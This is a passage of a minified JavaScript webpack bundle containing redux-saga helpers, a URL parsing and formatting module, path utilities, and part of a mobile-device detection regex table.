s=r.indexOf("?");return-1!==s&&(o=r.substring(s),r=r.substring(0,s)),""===r&&(r="/"),{pathname:r,search:o,hash:i}},a=t.createPath=function(e){if(null==e||"string"==typeof e)return e;var t=e.basename,n=e.pathname,r=e.search,o=e.hash,i=(t||"")+n;return r&&"?"!==r&&(i+=r),o&&(i+=o),i}},,function(e,t,n){"use strict";e.exports=function(e,t){return t||(t={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e)}},,function(e,t,n){"use strict";n.d(t,"a",(function(){return p})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return h}));var r=n(187),o=n(29),i=n(68),a=n(365),s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&s.return&&s.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u={done:!0,value:void 0},c={};function l(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"iterator",r=void 0,i=t;function a(t,n){if(i===c)return u;if(n)throw i=c,n;r&&r(t);var o=e[i](),a=s(o,3),l=a[0],f=a[1],p=a[2];return r=p,(i=l)===c?u:f}return Object(o.q)(a,(function(e){return a(null,e)}),n,!0)}function f(e){return o.m.channel(e)?"channel":Array.isArray(e)?String(e.map((function(e){return String(e)}))):String(e)}function p(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=void 0,d=function(e){return p=e};return l({q1:function(){return["q2",s,d]},q2:function(){return p===r.a?[c]:["q1",u(p)]}},"q1","takeEvery("+f(e)+", "+t.name+")")}function d(e,t){for(var n=arguments.length,o=Array(n>2?n-2:0),a=2;a<n;a++)o[a-2]=arguments[a];var s={done:!1,value:Object(i.i)(e)},u=function(e){return{done:!1,value:i.f.apply(void 0,[t].concat(o,[e]))}},p=function(e){return{done:!1,value:Object(i.d)(e)}},d=void 0,h=void 0,y=function(e){return d=e},m=function(e){return h=e};return l({q1:function(){return["q2",s,m]},q2:function(){return h===r.a?[c]:d?["q3",p(d)]:["q1",u(h),y]},q3:function(){return["q1",u(h),y]}},"q1","takeLatest("+f(e)+", "+t.name+")")}function h(e,t,n){for(var s=arguments.length,u=Array(s>3?s-3:0),p=3;p<s;p++)u[p-3]=arguments[p];var d=void 0,h=void 0,y={done:!1,value:Object(i.a)(t,a.a.sliding(1))},m=function(){return{done:!1,value:Object(i.i)(h)}},v=function(e){return{done:!1,value:i.f.apply(void 0,[n].concat(u,[e]))}},g={done:!1,value:Object(i.c)(o.i,e)},b=function(e){return d=e},T=function(e){return h=e};return l({q1:function(){return["q2",y,T]},q2:function(){return["q3",m(),b]},q3:function(){return d===r.a?[c]:["q4",v(d)]},q4:function(){return["q2",g]}},"q1","throttle("+f(t)+", "+n.name+")")}var y=function(e){return"import "+e+" from 'redux-saga' has been deprecated in favor of import "+e+" from 'redux-saga/effects'.\nThe latter will not work with yield*, as helper effects are wrapped automatically for you in fork effect.\nTherefore yield "+e+" will return task descriptor to your saga and execute next lines of code."};Object(o.j)(p,y("takeEvery")),Object(o.j)(d,y("takeLatest")),Object(o.j)(h,y("throttle"))},function(e,t,n){"use strict";t.__esModule=!0,t.locationsAreEqual=t.Actions=t.useQueries=t.useBeforeUnload=t.useBasename=t.createMemoryHistory=t.createHashHistory=t.createHistory=void 0;var r=n(433);Object.defineProperty(t,"locationsAreEqual",{enumerable:!0,get:function(){return r.locationsAreEqual}});var o=f(n(754)),i=f(n(755)),a=f(n(753)),s=f(n(573)),u=f(n(1177)),c=f(n(572)),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(534));function f(e){return e&&e.__esModule?e:{default:e}}t.createHistory=o.default,t.createHashHistory=i.default,t.createMemoryHistory=a.default,t.useBasename=s.default,t.useBeforeUnload=u.default,t.useQueries=c.default,t.Actions=l},function(e,t,n){"use strict";var r=n(1205);function o(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var i=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,u=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),c=["'"].concat(u),l=["%","/","?",";","#"].concat(c),f=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,d=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},y={javascript:!0,"javascript:":!0},m={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},v=n(364);function g(e,t,n){if(e&&"object"==typeof e&&e instanceof o)return e;var r=new o;return r.parse(e,t,n),r}o.prototype.parse=function(e,t,n){if("string"!=typeof e)throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var o=e.indexOf("?"),a=-1!==o&&o<e.indexOf("#")?"?":"#",u=e.split(a);u[0]=u[0].replace(/\\/g,"/");var g=e=u.join(a);if(g=g.trim(),!n&&1===e.split("#").length){var b=s.exec(g);if(b)return this.path=g,this.href=g,this.pathname=b[1],b[2]?(this.search=b[2],this.query=t?v.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var T=i.exec(g);if(T){var S=(T=T[0]).toLowerCase();this.protocol=S,g=g.substr(T.length)}if(n||T||g.match(/^\/\/[^@/]+@[^@/]+/)){var w="//"===g.substr(0,2);!w||T&&y[T]||(g=g.substr(2),this.slashes=!0)}if(!y[T]&&(w||T&&!m[T])){for(var _,P,A=-1,E=0;E<f.length;E++){-1!==(M=g.indexOf(f[E]))&&(-1===A||M<A)&&(A=M)}-1!==(P=-1===A?g.lastIndexOf("@"):g.lastIndexOf("@",A))&&(_=g.slice(0,P),g=g.slice(P+1),this.auth=decodeURIComponent(_)),A=-1;for(E=0;E<l.length;E++){var M;-1!==(M=g.indexOf(l[E]))&&(-1===A||M<A)&&(A=M)}-1===A&&(A=g.length),this.host=g.slice(0,A),g=g.slice(A),this.parseHost(),this.hostname=this.hostname||"";var O="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!O)for(var C=this.hostname.split(/\./),x=(E=0,C.length);E<x;E++){var k=C[E];if(k&&!k.match(p)){for(var F="",G=0,I=k.length;G<I;G++)k.charCodeAt(G)>127?F+="x":F+=k[G];if(!F.match(p)){var D=C.slice(0,E),R=C.slice(E+1),j=k.match(d);j&&(D.push(j[1]),R.unshift(j[2])),R.length&&(g="/"+R.join(".")+g),this.hostname=D.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),O||(this.hostname=r.toASCII(this.hostname));var B=this.port?":"+this.port:"",L=this.hostname||"";this.host=L+B,this.href+=this.host,O&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==g[0]&&(g="/"+g))}if(!h[S])for(E=0,x=c.length;E<x;E++){var N=c[E];if(-1!==g.indexOf(N)){var H=encodeURIComponent(N);H===N&&(H=escape(N)),g=g.split(N).join(H)}}var V=g.indexOf("#");-1!==V&&(this.hash=g.substr(V),g=g.slice(0,V));var U=g.indexOf("?");if(-1!==U?(this.search=g.substr(U),this.query=g.substr(U+1),t&&(this.query=v.parse(this.query)),g=g.slice(0,U)):t&&(this.search="",this.query={}),g&&(this.pathname=g),m[S]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){B=this.pathname||"";var W=this.search||"";this.path=B+W}return this.href=this.format(),this},o.prototype.format=function(){var e=this.auth||"";e&&(e=(e=encodeURIComponent(e)).replace(/%3A/i,":"),e+="@");var t=this.protocol||"",n=this.pathname||"",r=this.hash||"",o=!1,i="";this.host?o=e+this.host:this.hostname&&(o=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(o+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(i=v.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1}));var a=this.search||i&&"?"+i||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||m[t])&&!1!==o?(o="//"+(o||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):o||(o=""),r&&"#"!==r.charAt(0)&&(r="#"+r),a&&"?"!==a.charAt(0)&&(a="?"+a),t+o+(n=n.replace(/[?#]/g,(function(e){return encodeURIComponent(e)})))+(a=a.replace("#","%23"))+r},o.prototype.resolve=function(e){return this.resolveObject(g(e,!1,!0)).format()},o.prototype.resolveObject=function(e){if("string"==typeof e){var t=new o;t.parse(e,!1,!0),e=t}for(var n=new o,r=Object.keys(this),i=0;i<r.length;i++){var a=r[i];n[a]=this[a]}if(n.hash=e.hash,""===e.href)return n.href=n.format(),n;if(e.slashes&&!e.protocol){for(var s=Object.keys(e),u=0;u<s.length;u++){var c=s[u];"protocol"!==c&&(n[c]=e[c])}return m[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(e.protocol&&e.protocol!==n.protocol){if(!m[e.protocol]){for(var l=Object.keys(e),f=0;f<l.length;f++){var p=l[f];n[p]=e[p]}return n.href=n.format(),n}if(n.protocol=e.protocol,e.host||y[e.protocol])n.pathname=e.pathname;else{for(var d=(e.pathname||"").split("/");d.length&&!(e.host=d.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==d[0]&&d.unshift(""),d.length<2&&d.unshift(""),n.pathname=d.join("/")}if(n.search=e.search,n.query=e.query,n.host=e.host||"",n.auth=e.auth,n.hostname=e.hostname||e.host,n.port=e.port,n.pathname||n.search){var h=n.pathname||"",v=n.search||"";n.path=h+v}return n.slashes=n.slashes||e.slashes,n.href=n.format(),n}var g=n.pathname&&"/"===n.pathname.charAt(0),b=e.host||e.pathname&&"/"===e.pathname.charAt(0),T=b||g||n.host&&e.pathname,S=T,w=n.pathname&&n.pathname.split("/")||[],_=(d=e.pathname&&e.pathname.split("/")||[],n.protocol&&!m[n.protocol]);if(_&&(n.hostname="",n.port=null,n.host&&(""===w[0]?w[0]=n.host:w.unshift(n.host)),n.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===d[0]?d[0]=e.host:d.unshift(e.host)),e.host=null),T=T&&(""===d[0]||""===w[0])),b)n.host=e.host||""===e.host?e.host:n.host,n.hostname=e.hostname||""===e.hostname?e.hostname:n.hostname,n.search=e.search,n.query=e.query,w=d;else if(d.length)w||(w=[]),w.pop(),w=w.concat(d),n.search=e.search,n.query=e.query;else if(null!=e.search){if(_)n.host=w.shift(),n.hostname=n.host,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname);return n.search=e.search,n.query=e.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n}if(!w.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var P=w.slice(-1)[0],A=(n.host||e.host||w.length>1)&&("."===P||".."===P)||""===P,E=0,M=w.length;M>=0;M--)"."===(P=w[M])?w.splice(M,1):".."===P?(w.splice(M,1),E++):E&&(w.splice(M,1),E--);if(!T&&!S)for(;E--;E)w.unshift("..");!T||""===w[0]||w[0]&&"/"===w[0].charAt(0)||w.unshift(""),A&&"/"!==w.join("/").substr(-1)&&w.push("");var O,C=""===w[0]||w[0]&&"/"===w[0].charAt(0);_&&(n.hostname=C?"":w.length?w.shift():"",n.host=n.hostname,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname));return(T=T||n.host&&w.length)&&!C&&w.unshift(""),w.length>0?n.pathname=w.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=e.auth||n.auth,n.slashes=n.slashes||e.slashes,n.href=n.format(),n},o.prototype.parseHost=function(){var e=this.host,t=a.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},t.parse=g,t.resolve=function(e,t){return g(e,!1,!0).resolve(t)},t.resolveObject=function(e,t){return e?g(e,!1,!0).resolveObject(t):t},t.format=function(e){return"string"==typeof e&&(e=g(e)),e instanceof o?e.format():o.prototype.format.call(e)},t.Url=o},,,function(e,t,n){(e.exports?function(t){e.exports=t()}:n(845))((function(){"use strict";var e,t={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|